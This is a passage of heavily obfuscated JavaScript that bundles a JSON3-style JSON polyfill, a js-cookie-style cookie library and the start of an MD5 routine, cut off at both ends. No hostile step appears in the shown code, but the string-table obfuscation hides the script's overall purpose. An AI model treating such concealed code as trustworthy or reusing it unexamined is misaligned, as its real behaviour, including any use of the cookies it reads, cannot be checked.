_0x2f2b95=_0x53561d,_0x390065,_0x218642={};return(_0x218642['__proto__']=null,_0x218642[_0x2f2b95(0x205)]={'toString':0x1},_0x218642)['toString']!=_0x48095b?_0x40c215=function(_0x1e6f92){var _0x3a3bde=_0x2f2b95,_0x3738a9=this[_0x3a3bde(0x205)];return _0x1e6f92=_0x1e6f92 in(this[_0x3a3bde(0x205)]=null,this),this[_0x3a3bde(0x205)]=_0x3738a9,_0x1e6f92;}:(_0x390065=_0x218642[_0x2f2b95(0x14e)],_0x40c215=function(_0x425350){var _0x1ac187=_0x2f2b95,_0xf783e4=(this[_0x1ac187(0x14e)]||_0x390065)[_0x1ac187(0x1b5)];return _0x425350 in this&&!(_0x425350 in _0xf783e4&&this[_0x425350]===_0xf783e4[_0x425350]);}),_0x218642=null,_0x40c215[_0x2f2b95(0x185)](this,_0x4c25cd);}),_0x4361c2=function(_0x547fb7,_0x5efdd8){var _0x129dba=_0x53561d,_0x221c02,_0x774837,_0x53e519,_0x4dc577=0x0;for(_0x53e519 in((_0x221c02=function(){var _0x31b238=_0x4525;this[_0x31b238(0x20b)]=0x0;})[_0x129dba(0x1b5)][_0x129dba(0x20b)]=0x0,_0x774837=new _0x221c02()))_0x40c215[_0x129dba(0x185)](_0x774837,_0x53e519)&&_0x4dc577++;return _0x221c02=_0x774837=null,_0x4dc577?_0x4361c2=0x2==_0x4dc577?function(_0x1a1d30,_0x1aab38){var _0x17de52=_0x129dba,_0x17fb4a,_0x3e3336={},_0x11dd0c=_0x17de52(0x160)==_0x48095b[_0x17de52(0x185)](_0x1a1d30);for(_0x17fb4a in _0x1a1d30)_0x11dd0c&&_0x17de52(0x1b5)==_0x17fb4a||_0x40c215['call'](_0x3e3336,_0x17fb4a)||!(_0x3e3336[_0x17fb4a]=0x1)||!_0x40c215[_0x17de52(0x185)](_0x1a1d30,_0x17fb4a)||_0x1aab38(_0x17fb4a);}:function(_0x16b18f,_0x19aceb){var _0x406e16=_0x129dba,_0x49e9da,_0xbdc424,_0x3650a4='[object\x20Function]'==_0x48095b[_0x406e16(0x185)](_0x16b18f);for(_0x49e9da in _0x16b18f)_0x3650a4&&_0x406e16(0x1b5)==_0x49e9da||!_0x40c215[_0x406e16(0x185)](_0x16b18f,_0x49e9da)||(_0xbdc424=_0x406e16(0x14e)===_0x49e9da)||_0x19aceb(_0x49e9da);(_0xbdc424||_0x40c215[_0x406e16(0x185)](_0x16b18f,_0x49e9da='constructor'))&&_0x19aceb(_0x49e9da);}:(_0x774837=_0x129dba(0xd2)['split']('\x20'),_0x4361c2=function(_0x39334f,_0x3ecc99){var _0x3e3fd3=_0x129dba,_0x3a50e7,_0xdc223a=_0x3e3fd3(0x160)==_0x48095b['call'](_0x39334f),_0x423319=!_0xdc223a&&_0x3e3fd3(0x20d)!=typeof _0x39334f[_0x3e3fd3(0x14e)]&&_0x19b296[typeof _0x39334f[_0x3e3fd3(0x186)]]&&_0x39334f['hasOwnProperty']||_0x40c215;for(_0x3a50e7 in _0x39334f)_0xdc223a&&_0x3e3fd3(0x1b5)==_0x3a50e7||!_0x423319[_0x3e3fd3(0x185)](_0x39334f,_0x3a50e7)||_0x3ecc99(_0x3a50e7);for(_0xdc223a=_0x774837['length'];_0x3a50e7=_0x774837[--_0xdc223a];_0x423319[_0x3e3fd3(0x185)](_0x39334f,_0x3a50e7)&&_0x3ecc99(_0x3a50e7));}),_0x4361c2(_0x547fb7,_0x5efdd8);},!_0x1b4f39(_0x53561d(0x1cd))){var _0x2ae1d7={0x5c:'\x5c\x5c',0x22:'\x5c\x22',0x8:'\x5cb',0xc:'\x5cf',0xa:'\x5cn',0xd:'\x5cr',0x9:'\x5ct'},_0x41968d=function(_0x803590,_0x209e2f){var _0x163dc7=_0x53561d;return(_0x163dc7(0x1b9)+(_0x209e2f||0x0))[_0x163dc7(0x144)](-_0x803590);},_0x31f1e0=function(_0x5e3162){var _0x2f2bb4=_0x53561d;for(var _0x427033='\x22',_0x1591dc=0x0,_0x3eb7a0=_0x5e3162[_0x2f2bb4(0xde)],_0x3ae839=!_0xf0d31f||0xa<_0x3eb7a0,_0x461ca9=_0x3ae839&&(_0xf0d31f?_0x5e3162['split'](''):_0x5e3162);_0x1591dc<_0x3eb7a0;_0x1591dc++){var _0x207582=_0x5e3162['charCodeAt'](_0x1591dc);switch(_0x207582){case 0x8:case 0x9:case 0xa:case 0xc:case 0xd:case 0x22:case 0x5c:_0x427033+=_0x2ae1d7[_0x207582];break;default:if(0x20>_0x207582){_0x427033+=_0x2f2bb4(0x187)+_0x41968d(0x2,_0x207582['toString'](0x10));break;}_0x427033+=_0x3ae839?_0x461ca9[_0x1591dc]:_0x5e3162['charAt'](_0x1591dc);}}return _0x427033+'\x22';},_0x2c70a6=function(_0x395146,_0x77b2dd,_0x37ba90,_0x9daeab,_0x371be3,_0x57deff,_0xcd9b75){var _0x140b72=_0x53561d,_0x4ea3b3,_0x1a54f,_0x3710eb,_0x1c95d5,_0x370cc5,_0x337486,_0x335057,_0x2f0afa,_0x46c166;try{_0x4ea3b3=_0x77b2dd[_0x395146];}catch(_0xf1e6cd){}if('object'==typeof _0x4ea3b3&&_0x4ea3b3){if('[object\x20Date]'!=(_0x1a54f=_0x48095b[_0x140b72(0x185)](_0x4ea3b3))||_0x40c215[_0x140b72(0x185)](_0x4ea3b3,_0x140b72(0x100)))_0x140b72(0x20d)==typeof _0x4ea3b3[_0x140b72(0x100)]&&(_0x140b72(0x1e5)!=_0x1a54f&&'[object\x20String]'!=_0x1a54f&&_0x140b72(0x1cf)!=_0x1a54f||_0x40c215[_0x140b72(0x185)](_0x4ea3b3,_0x140b72(0x100)))&&(_0x4ea3b3=_0x4ea3b3['toJSON'](_0x395146));else{if(_0x4ea3b3>-0x1/0x0&&_0x4ea3b3<0x1/0x0){if(_0xcb7aea){for(_0x1c95d5=_0xbcb94e(_0x4ea3b3/0x5265c00),_0x1a54f=_0xbcb94e(_0x1c95d5/365.2425)+0x7b2-0x1;_0xcb7aea(_0x1a54f+0x1,0x0)<=_0x1c95d5;_0x1a54f++);for(_0x3710eb=_0xbcb94e((_0x1c95d5-_0xcb7aea(_0x1a54f,0x0))/30.42);_0xcb7aea(_0x1a54f,_0x3710eb+0x1)<=_0x1c95d5;_0x3710eb++);_0x1c95d5=0x1+_0x1c95d5-_0xcb7aea(_0x1a54f,_0x3710eb),_0x337486=_0xbcb94e((_0x370cc5=(_0x4ea3b3%0x5265c00+0x5265c00)%0x5265c00)/0x36ee80)%0x18,_0x335057=_0xbcb94e(_0x370cc5/0xea60)%0x3c,_0x2f0afa=_0xbcb94e(_0x370cc5/0x3e8)%0x3c,_0x370cc5%=0x3e8;}else _0x1a54f=_0x4ea3b3[_0x140b72(0x1e0)](),_0x3710eb=_0x4ea3b3[_0x140b72(0x146)](),_0x1c95d5=_0x4ea3b3[_0x140b72(0xe1)](),_0x337486=_0x4ea3b3[_0x140b72(0x1a9)](),_0x335057=_0x4ea3b3[_0x140b72(0x11c)](),_0x2f0afa=_0x4ea3b3[_0x140b72(0x126)](),_0x370cc5=_0x4ea3b3['getUTCMilliseconds']();_0x4ea3b3=(0x0>=_0x1a54f||0x2710<=_0x1a54f?(0x0>_0x1a54f?'-':'+')+_0x41968d(0x6,0x0>_0x1a54f?-_0x1a54f:_0x1a54f):_0x41968d(0x4,_0x1a54f))+'-'+_0x41968d(0x2,_0x3710eb+0x1)+'-'+_0x41968d(0x2,_0x1c95d5)+'T'+_0x41968d(0x2,_0x337486)+':'+_0x41968d(0x2,_0x335057)+':'+_0x41968d(0x2,_0x2f0afa)+'.'+_0x41968d(0x3,_0x370cc5)+'Z';}else _0x4ea3b3=null;}}if(_0x37ba90&&(_0x4ea3b3=_0x37ba90[_0x140b72(0x185)](_0x77b2dd,_0x395146,_0x4ea3b3)),null===_0x4ea3b3)return _0x140b72(0x159);if(_0x140b72(0x167)==(_0x1a54f=_0x48095b[_0x140b72(0x185)](_0x4ea3b3)))return''+_0x4ea3b3;if(_0x140b72(0x1e5)==_0x1a54f)return _0x4ea3b3>-0x1/0x0&&_0x4ea3b3<0x1/0x0?''+_0x4ea3b3:_0x140b72(0x159);if('[object\x20String]'==_0x1a54f)return _0x31f1e0(''+_0x4ea3b3);if(_0x140b72(0xee)==typeof _0x4ea3b3){for(_0x395146=_0xcd9b75['length'];_0x395146--;)if(_0xcd9b75[_0x395146]===_0x4ea3b3)throw _0x1a46ac();if(_0xcd9b75[_0x140b72(0x1f5)](_0x4ea3b3),_0x46c166=[],_0x77b2dd=_0x57deff,_0x57deff+=_0x371be3,_0x140b72(0x1cf)==_0x1a54f){for(_0x3710eb=0x0,_0x395146=_0x4ea3b3['length'];_0x3710eb<_0x395146;_0x3710eb++)_0x1a54f=_0x2c70a6(_0x3710eb,_0x4ea3b3,_0x37ba90,_0x9daeab,_0x371be3,_0x57deff,_0xcd9b75),_0x46c166['push'](_0x1a54f===_0x5c0211?_0x140b72(0x159):_0x1a54f);_0x395146=_0x46c166[_0x140b72(0xde)]?_0x371be3?'[\x0a'+_0x57deff+_0x46c166[_0x140b72(0x1b1)](',\x0a'+_0x57deff)+'\x0a'+_0x77b2dd+']':'['+_0x46c166[_0x140b72(0x1b1)](',')+']':'[]';}else _0x4361c2(_0x9daeab||_0x4ea3b3,function(_0x3e635f){var _0x2e2f22=_0x140b72,_0x16fd79=_0x2c70a6(_0x3e635f,_0x4ea3b3,_0x37ba90,_0x9daeab,_0x371be3,_0x57deff,_0xcd9b75);_0x16fd79!==_0x5c0211&&_0x46c166[_0x2e2f22(0x1f5)](_0x31f1e0(_0x3e635f)+':'+(_0x371be3?'\x20':'')+_0x16fd79);}),_0x395146=_0x46c166[_0x140b72(0xde)]?_0x371be3?'{\x0a'+_0x57deff+_0x46c166[_0x140b72(0x1b1)](',\x0a'+_0x57deff)+'\x0a'+_0x77b2dd+'}':'{'+_0x46c166['join'](',')+'}':'{}';return _0xcd9b75[_0x140b72(0x224)](),_0x395146;}};_0x5f2a40[_0x53561d(0x16e)]=function(_0x4636a8,_0x3dbaec,_0x5a1f5b){var _0x26ab5f=_0x53561d,_0x3fecf9,_0x45b29b,_0x5b8cef,_0xae307b;if(_0x19b296[typeof _0x3dbaec]&&_0x3dbaec){if('[object\x20Function]'==(_0xae307b=_0x48095b[_0x26ab5f(0x185)](_0x3dbaec)))_0x45b29b=_0x3dbaec;else{if(_0x26ab5f(0x1cf)==_0xae307b){_0x5b8cef={};for(var _0x57d975,_0x545cd6=0x0,_0x4997d6=_0x3dbaec[_0x26ab5f(0xde)];_0x545cd6<_0x4997d6;_0x57d975=_0x3dbaec[_0x545cd6++],(_0x26ab5f(0x1ea)==(_0xae307b=_0x48095b[_0x26ab5f(0x185)](_0x57d975))||_0x26ab5f(0x1e5)==_0xae307b)&&(_0x5b8cef[_0x57d975]=0x1));}}}if(_0x5a1f5b){if(_0x26ab5f(0x1e5)==(_0xae307b=_0x48095b[_0x26ab5f(0x185)](_0x5a1f5b))){if(0x0<(_0x5a1f5b-=_0x5a1f5b%0x1)){for(_0x3fecf9='',0xa<_0x5a1f5b&&(_0x5a1f5b=0xa);_0x3fecf9[_0x26ab5f(0xde)]<_0x5a1f5b;_0x3fecf9+='\x20');}}else _0x26ab5f(0x1ea)==_0xae307b&&(_0x3fecf9=0xa>=_0x5a1f5b[_0x26ab5f(0xde)]?_0x5a1f5b:_0x5a1f5b[_0x26ab5f(0x144)](0x0,0xa));}return _0x2c70a6('',((_0x57d975={})['']=_0x4636a8,_0x57d975),_0x45b29b,_0x5b8cef,_0x3fecf9,'',[]);};}if(!_0x1b4f39(_0x53561d(0x109))){var _0x20d4ec,_0x1253fb,_0x5ec950=_0x12bf5b[_0x53561d(0x11b)],_0x58ee14={0x5c:'\x5c',0x22:'\x22',0x2f:'/',0x62:'\x08',0x74:'\x09',0x6e:'\x0a',0x66:'\x0c',0x72:'\x0d'},_0x4f0d5f=function(){throw _0x20d4ec=_0x1253fb=null,_0x47ae04();},_0x26e9e0=function(){var _0x612e37=_0x53561d;for(var _0x313449,_0x1ada68,_0x34f633,_0x4fb0de,_0x767c38,_0x1dd8b5=_0x1253fb,_0x24809e=_0x1dd8b5[_0x612e37(0xde)];_0x20d4ec<_0x24809e;)switch(_0x767c38=_0x1dd8b5[_0x612e37(0x142)](_0x20d4ec),_0x767c38){case 0x9:case 0xa:case 0xd:case 0x20:_0x20d4ec++;break;case 0x7b:case 0x7d:case 0x5b:case 0x5d:case 0x3a:case 0x2c:return _0x313449=_0xf0d31f?_0x1dd8b5[_0x612e37(0x1cc)](_0x20d4ec):_0x1dd8b5[_0x20d4ec],_0x20d4ec++,_0x313449;case 0x22:for(_0x313449='@',_0x20d4ec++;_0x20d4ec<_0x24809e;)if(0x20>(_0x767c38=_0x1dd8b5[_0x612e37(0x142)](_0x20d4ec)))_0x4f0d5f();else{if(0x5c==_0x767c38)switch(_0x767c38=_0x1dd8b5[_0x612e37(0x142)](++_0x20d4ec),_0x767c38){case 0x5c:case 0x22:case 0x2f:case 0x62:case 0x74:case 0x6e:case 0x66:case 0x72:_0x313449+=_0x58ee14[_0x767c38],_0x20d4ec++;break;case 0x75:for(_0x1ada68=++_0x20d4ec,_0x34f633=_0x20d4ec+0x4;_0x20d4ec<_0x34f633;_0x20d4ec++)0x30<=(_0x767c38=_0x1dd8b5[_0x612e37(0x142)](_0x20d4ec))&&0x39>=_0x767c38||0x61<=_0x767c38&&0x66>=_0x767c38||0x41<=_0x767c38&&0x46>=_0x767c38||_0x4f0d5f();_0x313449+=_0x5ec950('0x'+_0x1dd8b5[_0x612e37(0x144)](_0x1ada68,_0x20d4ec));break;default:_0x4f0d5f();}else{if(0x22==_0x767c38)break;for(_0x767c38=_0x1dd8b5[_0x612e37(0x142)](_0x20d4ec),_0x1ada68=_0x20d4ec;0x20<=_0x767c38&&0x5c!=_0x767c38&&0x22!=_0x767c38;)_0x767c38=_0x1dd8b5[_0x612e37(0x142)](++_0x20d4ec);_0x313449+=_0x1dd8b5['slice'](_0x1ada68,_0x20d4ec);}}if(0x22==_0x1dd8b5[_0x612e37(0x142)](_0x20d4ec))return _0x20d4ec++,_0x313449;_0x4f0d5f();default:if(_0x1ada68=_0x20d4ec,0x2d==_0x767c38&&(_0x4fb0de=!0x0,_0x767c38=_0x1dd8b5['charCodeAt'](++_0x20d4ec)),0x30<=_0x767c38&&0x39>=_0x767c38){for(0x30==_0x767c38&&(0x30<=(_0x767c38=_0x1dd8b5['charCodeAt'](_0x20d4ec+0x1))&&0x39>=_0x767c38)&&_0x4f0d5f();_0x20d4ec<_0x24809e&&(0x30<=(_0x767c38=_0x1dd8b5[_0x612e37(0x142)](_0x20d4ec))&&0x39>=_0x767c38);_0x20d4ec++);if(0x2e==_0x1dd8b5[_0x612e37(0x142)](_0x20d4ec)){for(_0x34f633=++_0x20d4ec;_0x34f633<_0x24809e&&(0x30<=(_0x767c38=_0x1dd8b5[_0x612e37(0x142)](_0x34f633))&&0x39>=_0x767c38);_0x34f633++);_0x34f633==_0x20d4ec&&_0x4f0d5f(),_0x20d4ec=_0x34f633;}if(0x65==(_0x767c38=_0x1dd8b5[_0x612e37(0x142)](_0x20d4ec))||0x45==_0x767c38){for(0x2b!=(_0x767c38=_0x1dd8b5[_0x612e37(0x142)](++_0x20d4ec))&&0x2d!=_0x767c38||_0x20d4ec++,_0x34f633=_0x20d4ec;_0x34f633<_0x24809e&&(0x30<=(_0x767c38=_0x1dd8b5[_0x612e37(0x142)](_0x34f633))&&0x39>=_0x767c38);_0x34f633++);_0x34f633==_0x20d4ec&&_0x4f0d5f(),_0x20d4ec=_0x34f633;}return+_0x1dd8b5['slice'](_0x1ada68,_0x20d4ec);}if(_0x4fb0de&&_0x4f0d5f(),_0x612e37(0x16c)==_0x1dd8b5['slice'](_0x20d4ec,_0x20d4ec+0x4))return _0x20d4ec+=0x4,!0x0;if(_0x612e37(0x122)==_0x1dd8b5[_0x612e37(0x144)](_0x20d4ec,_0x20d4ec+0x5))return _0x20d4ec+=0x5,!0x1;if('null'==_0x1dd8b5['slice'](_0x20d4ec,_0x20d4ec+0x4))return _0x20d4ec+=0x4,null;_0x4f0d5f();}return'$';},_0xc44fa3=function(_0x530577){var _0x9eff2=_0x53561d,_0x5cf9a2,_0x434a25;if('$'==_0x530577&&_0x4f0d5f(),_0x9eff2(0x1f7)==typeof _0x530577){if('@'==(_0xf0d31f?_0x530577[_0x9eff2(0x1cc)](0x0):_0x530577[0x0]))return _0x530577[_0x9eff2(0x144)](0x1);if('['==_0x530577){for(_0x5cf9a2=[];']'!=(_0x530577=_0x26e9e0());_0x434a25||(_0x434a25=!0x0))_0x434a25&&(','==_0x530577?']'==(_0x530577=_0x26e9e0())&&_0x4f0d5f():_0x4f0d5f()),','==_0x530577&&_0x4f0d5f(),_0x5cf9a2['push'](_0xc44fa3(_0x530577));return _0x5cf9a2;}if('{'==_0x530577){for(_0x5cf9a2={};'}'!=(_0x530577=_0x26e9e0());_0x434a25||(_0x434a25=!0x0))_0x434a25&&(','==_0x530577?'}'==(_0x530577=_0x26e9e0())&&_0x4f0d5f():_0x4f0d5f()),','!=_0x530577&&_0x9eff2(0x1f7)==typeof _0x530577&&'@'==(_0xf0d31f?_0x530577[_0x9eff2(0x1cc)](0x0):_0x530577[0x0])&&':'==_0x26e9e0()||_0x4f0d5f(),_0x5cf9a2[_0x530577[_0x9eff2(0x144)](0x1)]=_0xc44fa3(_0x26e9e0());return _0x5cf9a2;}_0x4f0d5f();}return _0x530577;},_0x1d9932=function(_0x31d81a,_0x1aefe0,_0x34b265){(_0x34b265=_0x4b480f(_0x31d81a,_0x1aefe0,_0x34b265))===_0x5c0211?delete _0x31d81a[_0x1aefe0]:_0x31d81a[_0x1aefe0]=_0x34b265;},_0x4b480f=function(_0x2d4d71,_0x4749bb,_0x16349f){var _0x3a4f9d=_0x53561d,_0x40ef29,_0xa71417=_0x2d4d71[_0x4749bb];if(_0x3a4f9d(0xee)==typeof _0xa71417&&_0xa71417){if('[object\x20Array]'==_0x48095b[_0x3a4f9d(0x185)](_0xa71417)){for(_0x40ef29=_0xa71417[_0x3a4f9d(0xde)];_0x40ef29--;)_0x1d9932(_0xa71417,_0x40ef29,_0x16349f);}else _0x4361c2(_0xa71417,function(_0x41d13e){_0x1d9932(_0xa71417,_0x41d13e,_0x16349f);});}return _0x16349f[_0x3a4f9d(0x185)](_0x2d4d71,_0x4749bb,_0xa71417);};_0x5f2a40[_0x53561d(0x1f9)]=function(_0x41b542,_0xb0fcce){var _0x533687=_0x53561d,_0x2a99bc,_0x400161;return _0x20d4ec=0x0,_0x1253fb=''+_0x41b542,_0x2a99bc=_0xc44fa3(_0x26e9e0()),'$'!=_0x26e9e0()&&_0x4f0d5f(),_0x20d4ec=_0x1253fb=null,_0xb0fcce&&_0x533687(0x160)==_0x48095b[_0x533687(0x185)](_0xb0fcce)?_0x4b480f(((_0x400161={})['']=_0x2a99bc,_0x400161),'',_0xb0fcce):_0x2a99bc;};}}return _0x5f2a40[_0x53561d(0x1fd)]=_0x1eee3c,_0x5f2a40;}var _0x471244=_0x1e47b8(0x20d)==typeof define&&define[_0x1e47b8(0x206)],_0x19b296={'function':!0x0,'object':!0x0},_0x2326c1=_0x19b296[typeof exports]&&exports&&!exports[_0x1e47b8(0x1c8)]&&exports,_0x370619=_0x19b296[typeof window]&&window||this,_0x171e88=_0x2326c1&&_0x19b296[typeof module]&&module&&!module[_0x1e47b8(0x1c8)]&&_0x1e47b8(0xee)==typeof global&&global;if(!_0x171e88||_0x171e88['global']!==_0x171e88&&_0x171e88[_0x1e47b8(0xed)]!==_0x171e88&&_0x171e88[_0x1e47b8(0x15b)]!==_0x171e88||(_0x370619=_0x171e88),_0x2326c1&&!_0x471244)_0x1eee3c(_0x370619,_0x2326c1);else{var _0x319baf=_0x370619['JSON'],_0x1e6583=_0x370619['JSON3'],_0x4d56f4=!0x1,_0x51fd50=_0x1eee3c(_0x370619,_0x370619['JSON3']={'noConflict':function(){var _0x55da74=_0x1e47b8;return _0x4d56f4||(_0x4d56f4=!0x0,_0x370619[_0x55da74(0x1a1)]=_0x319baf,_0x370619['JSON3']=_0x1e6583,_0x319baf=_0x1e6583=null),_0x51fd50;}});_0x370619[_0x1e47b8(0x1a1)]={'parse':_0x51fd50[_0x1e47b8(0x1f9)],'stringify':_0x51fd50[_0x1e47b8(0x16e)]};}_0x471244&&define(function(){return _0x51fd50;});}[_0x11fa59(0x185)](this),function(_0x24406e){var _0x19152b=_0x11fa59,_0x3b4f93=!0x1;if(_0x19152b(0x20d)==typeof define&&define[_0x19152b(0x206)]&&(define(_0x24406e),_0x3b4f93=!0x0),'object'==typeof exports&&(module[_0x19152b(0x107)]=_0x24406e(),_0x3b4f93=!0x0),!_0x3b4f93){var _0x52b369=window['Cookies'],_0x31e009=window[_0x19152b(0x182)]=_0x24406e();_0x31e009[_0x19152b(0x1c0)]=function(){var _0xe5f00c=_0x19152b;return window[_0xe5f00c(0x182)]=_0x52b369,_0x31e009;};}}(function(){function _0x2b9c1d(){var _0x2cb5c8=_0x4525;for(var _0x543308=0x0,_0x6579c6={};_0x543308<arguments[_0x2cb5c8(0xde)];_0x543308++){var _0x44c301=arguments[_0x543308];for(var _0x4724e6 in _0x44c301)_0x6579c6[_0x4724e6]=_0x44c301[_0x4724e6];}return _0x6579c6;}return function _0x2ef2dc(_0x49e5da){var _0x56c8a2=_0x4525;function _0x4c6c88(_0x372c4d,_0x5e9b6c,_0x49868b){var _0x1072bf=_0x4525,_0x266eb4;if(_0x1072bf(0x1df)!=typeof document){if(0x1<arguments[_0x1072bf(0xde)]){if(_0x1072bf(0x114)==typeof(_0x49868b=_0x2b9c1d({'path':'/'},_0x4c6c88[_0x1072bf(0x218)],_0x49868b))[_0x1072bf(0x217)]){var _0x1612c9=new Date();_0x1612c9[_0x1072bf(0x14a)](_0x1612c9['getMilliseconds']()+0x5265c00*_0x49868b[_0x1072bf(0x217)]),_0x49868b[_0x1072bf(0x217)]=_0x1612c9;}_0x49868b[_0x1072bf(0x217)]=_0x49868b[_0x1072bf(0x217)]?_0x49868b[_0x1072bf(0x217)][_0x1072bf(0x209)]():'';try{_0x266eb4=JSON[_0x1072bf(0x16e)](_0x5e9b6c),/^[\{\[]/[_0x1072bf(0x157)](_0x266eb4)&&(_0x5e9b6c=_0x266eb4);}catch(_0x51390a){}_0x5e9b6c=_0x49e5da[_0x1072bf(0x1d0)]?_0x49e5da[_0x1072bf(0x1d0)](_0x5e9b6c,_0x372c4d):encodeURIComponent(String(_0x5e9b6c))[_0x1072bf(0x1b7)](/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),_0x372c4d=(_0x372c4d=(_0x372c4d=encodeURIComponent(String(_0x372c4d)))['replace'](/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent))['replace'](/[\(\)]/g,escape);var _0x2fbdf5='';for(var _0x163f43 in _0x49868b)_0x49868b[_0x163f43]&&(_0x2fbdf5+=';\x20'+_0x163f43,!0x0!==_0x49868b[_0x163f43]&&(_0x2fbdf5+='='+_0x49868b[_0x163f43]));return document[_0x1072bf(0x10f)]=_0x372c4d+'='+_0x5e9b6c+_0x2fbdf5;}_0x372c4d||(_0x266eb4={});for(var _0x5b1dc6=document[_0x1072bf(0x10f)]?document[_0x1072bf(0x10f)][_0x1072bf(0x19b)](';\x20'):[],_0xc5150a=/(%[0-9A-Z]{2})+/g,_0x41c2dc=0x0;_0x41c2dc<_0x5b1dc6[_0x1072bf(0xde)];_0x41c2dc++){var _0x362cf6=_0x5b1dc6[_0x41c2dc]['split']('='),_0x367de3=_0x362cf6['slice'](0x1)[_0x1072bf(0x1b1)]('=');this['json']||'\x22'!==_0x367de3[_0x1072bf(0x1cc)](0x0)||(_0x367de3=_0x367de3[_0x1072bf(0x144)](0x1,-0x1));try{var _0x246f2c=_0x362cf6[0x0][_0x1072bf(0x1b7)](_0xc5150a,decodeURIComponent);if(_0x367de3=_0x49e5da[_0x1072bf(0x17d)]?_0x49e5da[_0x1072bf(0x17d)](_0x367de3,_0x246f2c):_0x49e5da(_0x367de3,_0x246f2c)||_0x367de3[_0x1072bf(0x1b7)](_0xc5150a,decodeURIComponent),this[_0x1072bf(0x1d5)])try{_0x367de3=JSON[_0x1072bf(0x1f9)](_0x367de3);}catch(_0x222f78){}if(_0x372c4d===_0x246f2c){_0x266eb4=_0x367de3;break;}_0x372c4d||(_0x266eb4[_0x246f2c]=_0x367de3);}catch(_0x35f59a){}}return _0x266eb4;}}return(_0x4c6c88[_0x56c8a2(0x18d)]=_0x4c6c88)[_0x56c8a2(0x147)]=function(_0xcfdddf){return _0x4c6c88['call'](_0x4c6c88,_0xcfdddf);},_0x4c6c88[_0x56c8a2(0x1d2)]=function(){var _0x489cc2=_0x56c8a2;return _0x4c6c88[_0x489cc2(0x21a)]({'json':!0x0},[][_0x489cc2(0x144)][_0x489cc2(0x185)](arguments));},_0x4c6c88[_0x56c8a2(0x218)]={},_0x4c6c88[_0x56c8a2(0x20c)]=function(_0x33693c,_0x43fc8e){_0x4c6c88(_0x33693c,'',_0x2b9c1d(_0x43fc8e,{'expires':-0x1}));},_0x4c6c88['withConverter']=_0x2ef2dc,_0x4c6c88;}(function(){});}));var _0x4741c5=_0x11fa59(0x103);function _0x3d72b0(_0x56a371){var _0x40b745=_0x11fa59;for(str='',j=0x0;j<=0x3;j++)str+=_0x4741c5['charAt'](_0x56a371>>0x8*j+0x4&0xf)+_0x4741c5[_0x40b745(0x1cc)](_0x56a371>>0x8*j&0xf);return str;}function _0x309f71(_0x3ffbbe){var _0xbb38e=_0x11fa59;for(nblk=0x1+(_0x3ffbbe[_0xbb38e(0xde)]+0x8>>0x6),blks=new Array(0x10*nblk),_0x30b5f1=0x0;_0x30b5f1<0x10*nblk;_0x30b5f1++)blks[_0x30b5f1]=0x0;for(_0x30b5f1=0x0;_0x30b5f1<_0x3ffbbe[_0xbb38e(0xde)];_0x30b5f1++)blks[_0x30b5f1>>0x2]|=_0x3ffbbe[_0xbb38e(0x142)](_0x30b5f1)<<_0x30b5f1%0x4*0x8;return blks[_0x30b5f1>>0x2]|=0x80<<_0x30b5f1%0x4*0x8,blks[0x10*nblk-0x2]=0x8*_0x3ffbbe[_0xbb38e(0xde)],blks;}function _0x595077(_0x4ae4ed,_0x1f8a9e){var _0xdcd00b=(0xffff&_0x4ae4ed)+(0xffff&_0x1f8a9e);return(_0x4ae4ed>>0x10)+(_0x1f8a9e>>0x10)+(_0xdcd00b>>0x10)<<0x10|0xffff&_0xdcd00b;}function _0x5603c2(_0x1c2fd6,_0x184c6f){return _0x1c2fd6<<_0x184c6f|_0x1c2fd6>>>0x20-_0x184c6f;}function _0x57749d(_0x1f17c5,_0x2c4e3e,_0x3a9e0c,_0xe61758,_0x18cb00,_0x11387a){return _0x595077(_0x5603c2(_0x595077(_0x595077(_0x2c4e3e,_0x1f17c5),_0x595077(_0xe61758,_0x11387a)),_0x18cb00),_0x3a9e0c);}function _0x472d65(_0x4749b5,_0xc542fa,_0x3e0d8e,_0x2e0a24,_0x50ac53,_0x1fa3ba,_0xc54067){return _0x57749d(_0xc542fa&_0x3e0d8e|~_0xc542fa&_0x2e0a24,_0x4749b5,_0xc542fa,_0x50ac53,_0x1fa3ba,_0xc54067);}function _0x5c9f19(_0xe00768,_0x279fd6,_0x35bf95,_0x683549,_0x2b6b44,_0x52da28,_0x44d39d){return _0x57749d(_0x279fd6&_0x683549|_0x35bf95&~_0x683549,_0xe00768,_0x279fd6,_0x2b6b44,_0x52da28,_0x44d39d);}function _0x17d33c(_0xca6ef5,_0x2caebc,_0x3e8705,_0xfb26e0,_0x3d51dd,_0x207352,_0x8bcf7d){return _0x57749d(_0x2caebc^_0x3e8705^_0xfb26e0,_0xca6ef5,_0x2caebc,_0x3d51dd,_0x207352,_0x8bcf7d);}function _0x17d6fe(_0xf657da,_0x3cb766,_0x2659fe,_0x4ccf99,_0x43ea0c,_0x498fa6,_0x4012a5){return _0x57749d(_0x2659fe^(_0x3cb766|~_0x4ccf99),_0xf657da,_0x3cb766,_0x43ea0c,_0x498fa6,_0x4012a5);}function _0x155ca2(_0x16968b){var _0x567bc5=_0x11fa59;for(x=_0x309f71(_0x16968b),a=0x67452301,b=-0x10325477,c=-0x67452302,d=0x10325476,_0x30b5f1=0x0;_0x30b5f1<x[_0x567bc5(0xde)];_0x30b5f1+=0x10)olda=a,oldb=b,oldc=c,oldd=d,a=_0x472d65(a,b,c,d,x[_0x30b5f1+0x0],0x7,-0x28955b88),d=_0x472d65(d,a,b,c,x[_0x30b5f1+0x1],0xc,-0x173848aa),c=_0x472d65(c,d,a,b,x[_0x30b5f1+0x2],0x11,0x242070db),b=_0x472d65(b,c,d,a,x[_0x30b5f1+0x3],0x16,-0x3e423112),a=_0x472d65(a,b,c,d,x[_0x30b5f1+0x4],0x7,-0xa83f051),d=_0x472d65(d,a,b,c,x[_0x30b5f1+0x5],0xc,0x4787c62a),c=_0x472d65(c,d,a,b,x[_0x30b5f1+0x6],0x11,-0x57cfb9ed),b=_0x472d65(b,c,d,a,x[_0x30b5f1+0x7],0x16,-0x2b96aff),a=_0x472d65(a,b,c,d,x[_0x30b5f1+0x8],0x7,0x698098d8),d=_0x472d65(d,a,b,c,x[_0x30b5f1+0x9],0xc,-0x74bb0851),c=_0x472d65(c,d,a,b,x[_0x30b5f1+0xa],0x11,-0xa44f),b=_0x472d65(b,c,d,a,x[_0x30b5f1+0xb],0x16,-0x76a32842),a=_0x472d65(a,b,c,d,x[_0x30b5f1+0xc],0x7,0x6b901122),d=_0x472d65(d,a